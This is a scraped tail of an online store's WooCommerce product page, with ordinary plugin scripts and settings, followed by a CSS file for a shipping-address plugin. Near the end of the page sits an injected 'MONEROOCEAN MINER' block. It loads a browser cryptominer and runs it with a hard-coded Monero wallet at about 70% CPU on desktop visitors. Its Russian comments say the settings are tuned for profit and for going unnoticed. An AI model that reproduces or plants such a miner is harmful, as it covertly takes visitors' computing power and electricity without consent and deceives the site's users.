<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/emall.kargomind.com"}},{"@type":"ListItem","position":2,"item":{"name":"Fashion &amp;amp; Accessories","@id":"https:\/\/emall.kargomind.com\/product-category\/fashion_accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"Dresses","@id":"https:\/\/emall.kargomind.com\/product-category\/fashion_accessories\/dresses\/"}},{"@type":"ListItem","position":4,"item":{"name":"cap","@id":"https:\/\/emall.kargomind.com\/product\/cap\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='tmpmela-responsive-css' href='https://emall.kargomind.com/wp-content/themes/shopinia_layout5/responsive.css?ver=6.1.1' media='all' />
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0c3e0f190a","remove_from_wishlist_nonce":"c7f193ce3e","reload_wishlist_and_adding_elem_nonce":"029495dadd","load_mobile_nonce":"1b3d0e2a82","delete_item_nonce":"2b7f052df8","save_title_nonce":"6861b31036","save_privacy_nonce":"77369509cf","load_fragments_nonce":"926990017a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/emall.kargomind.com"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0' id='jquery-yith-wcwl-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/TemplatemelaMetaBox/js/tmpmela_metabox_script.js?ver=6.1.1' id='tmpmela-metabox-script-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/emall.kargomind.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.23' id='jquery-blockui_js-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.23' id='wcfm_product_multivendor_js-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/emall.kargomind.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2' id='wc-add-to-cart-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.2' id='zoom-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.8.2' id='flexslider-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.2' id='photoswipe-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2' id='wc-single-product-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2' id='woocommerce-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/emall.kargomind.com\/wp-json\/","nonce":"be4a89e7f8","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-includes/js/api-request.min.js?ver=6.1.1' id='wp-api-request-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://emall.kargomind.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "be4a89e7f8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://emall.kargomind.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/emall.kargomind.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763694766' id='woo-variation-swatches-js'></script>
<script id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0' id='yith-woocompare-main-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.32.0' id='yith-wcqv-frontend-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/functions.js?ver=2014-02-01' id='tmpmela-script-js'></script>
<script id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/emall.kargomind.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/newsletter/main.js?ver=9.1.0' id='newsletter-js'></script>
<script id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.23' id='wcfm_login_js-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/emall.kargomind.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"1cb889717a"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.23' id='wcfm_core_js-js'></script>
<script id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4fc984a4ae14a77bc54324c33ec744eb","fragment_name":"wc_fragments_4fc984a4ae14a77bc54324c33ec744eb","request_timeout":"5000"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.2' id='wc-cart-fragments-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2' id='wc-add-to-cart-variation-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-06 06:11:12 -->

--- FILE ---
content_type: text/css
request_url: https://emall.kargomind.com/wp-content/plugins/multiple-shipping-address-woocommerce/css/style.css?ver=1.0.0
body_size: 1294
content:
.ocwma_table_bill .billing_address button.form_option_edit {
    background-color: inherit;
    color: #000;
    font-weight: 500;
    border-bottom: 1px solid #000;
    padding: 0px;
}
.ocwma_table_bill .billing_address span.delete_bill_address {
    float: right;
}
.ocwma_table_bill .billing_address span.delete_bill_address a {
    text-decoration: none;
}
.ocwma_table_bill .billing_address {
    padding: 15px;
    background: #f1f1f1;
    margin-bottom: 10px;
}
.ocwma_table_ship .shipping_address button.form_option_ship_edit {
    background-color: inherit;
    color: #000;
    font-weight: 500;
    border-bottom: 1px solid #000;
    padding: 0px;
}
.ocwma_table_ship .shipping_address span.delete_ship_address {
    float: right;
}
.ocwma_table_ship .shipping_address span.delete_ship_address a {
    text-decoration: none;
}
.ocwma_table_ship .shipping_address {
    padding: 15px;
    background: #f1f1f1;
    margin-bottom: 10px;
}
#ocwma_billing_popup ::-webkit-scrollbar {
  width: 10px;
}

/* Track */
#ocwma_billing_popup ::-webkit-scrollbar-track {
  background: #f1f1f1; 
   border-radius: 5px;
}

.checkeddd {
    opacity: 0.5;
    pointer-events: none;
}
button.defalut_address {
    padding: 4px 3px;
    font-size: 10px;
    margin-right: 14px;
}
 button.defalt_addd_shipping {
    padding: 4px 3px;
    font-size: 10px;
    margin-right: 14px;
}
/* Handle */
#ocwma_billing_popup ::-webkit-scrollbar-thumb {
  background: #b5b5b5; 
  width: 10px;
  border-radius: 5px;
}

/* Handle on hover */
#ocwma_billing_popup ::-webkit-scrollbar-thumb:hover {
  background: #b5b5b5; 
  width: 10px;
}
#ocwma_shipping_popup ::-webkit-scrollbar {
  width: 10px;
}

/* Track */
#ocwma_shipping_popup ::-webkit-scrollbar-track {
  background: #f1f1f1; 
   border-radius: 5px;
}
 
/* Handle */
#ocwma_shipping_popup ::-webkit-scrollbar-thumb {
  background: #b5b5b5; 
  width: 10px;
  border-radius: 5px;
}

/* Handle on hover */
#ocwma_shipping_popup ::-webkit-scrollbar-thumb:hover {
  background: #b5b5b5; 
  width: 10px;
}
.ocwma_billing_popup_class {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgb(0 0 0 / 52%) /* Black w/ opacity */
}
.ocwma_shipping_popup_class{
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgb(0 0 0 / 52%) /* Black w/ opacity */
}

.ocwma_billing_popup_body{overflow: hidden; position: relative;}
.ocwma_billing_popup_body:after {
    position: absolute;
    background-color: rgba(255,255,255,0.5);
    content: "";
    width: 100%; height: 100%; left: 0; top: 0;
}
.ocwma_shipping_popup_body{overflow: hidden; position: relative;}
.ocwma_shipping_popup_body:after {
    position: absolute;
    background-color: rgba(255,255,255,0.5);
    content: "";
    width: 100%; height: 100%; left: 0; top: 0;
}
img.ocma_loader, img.ocwqv_loader{
    position: fixed;
    top: 50%;
    left: 50%;
	 z-index: 999;
}
.ocwma_close:hover, .ocwma_close:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.ocwma_close {
    font-size: 23px;
    font-weight: bold;
    position: absolute;
    right: 2%;
    top: 1%;
    height: 25px;
    line-height: 26px;
    width: 25px;
    vertical-align: middle;
    background-color: #000;
    text-align: center;
    color: #fff;
    z-index: 999;
    border-radius: 50%;
    font-family: arial;
}
.ocwma_modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 40%;
    border-radius: 5px;
    padding: 37px 20px 80px 20px;
}
.woocommerce .ocwma_woocommerce-address-fields .select2-container{ z-index: 999; }

.ocwma_bill_table td {
    padding: 0px;
    border:none;
}
.ocwma_ship_table td {
    padding: 0px;
        border:none;
}
table.ocwma_bill_table {
    width: 100%;
    border: none;
   
}
table.ocwma_ship_table{
    width: 100%;
    border: none;
}
.ocwma_bill_table tr {
    border: none;
}
.ocwma_ship_table tr {
    border: none;
}
.cus_menu .shipping-button {
    width: 48%;
    float: right;
    display: inline-block;
    padding-left: 10px;
}
.cus_menu .billling-button {
    width: 48%;
    float: left;
    display: inline-block;
}
.cus_menu {
    width: 100%;
    display: inline-block;
    float: left;
}
/*.ocwma_bill_table tr:first-child {
    font-size: 23px;
}*/

select.ocwma_select {
    width: 100%;
    margin-bottom: 5px;
}
.ocwma_select_shipping{
width: 100%;
    margin-bottom: 5px;
}
h3.ocwma_border {
    border: 4px solid red;
    padding: 10px;
    font-weight: bolder;
    text-align: center;
}
.ocwma_table_ship {
    width: 48%;
    display: inline-block;
    float: right;
    padding-left: 10px;
}
.ocwma_table_bill {
    width: 48%;
    float: left;
    display: inline-block;
    padding-right: 10px;
}
.ocwma_table_custom {
    width: 100%;
    display: inline-block;
    float: left;
}
.form_option_billing, .form_option_shipping {
  display: inline-block;
  margin: 15px 0;
}
.ocwma_modal-content .ocwma_inerror {
	border: 3px solid red;
}


/* choice address in checkou page popup css start */
a.choice_bil_address, a.choice_sheep_address {
    text-decoration: none !important;
    font-weight: 500;
}
.address_selection_popup_main {
    display: none;
    position: fixed;
    z-index: 999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0,0,0);
    background-color: rgb(0 0 0 / 52%) /* Black w/ opacity */;
}
.address_selection_popup_inner {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 55%;
    border-radius: 5px;
    padding: 37px 20px 80px 20px;
}
span.ocwma_close_choice_section {
    font-size: 23px;
    font-weight: bold;
    position: absolute;
    right: 15px;
    top: -45px;
    height: 25px;
    line-height: 26px;
    width: 25px; 
    vertical-align: middle;
    background-color: #fff;
    text-align: center;
    color: #000;
    z-index: 999;
    border-radius: 50%;
    font-family: arial;
    cursor: pointer;
}
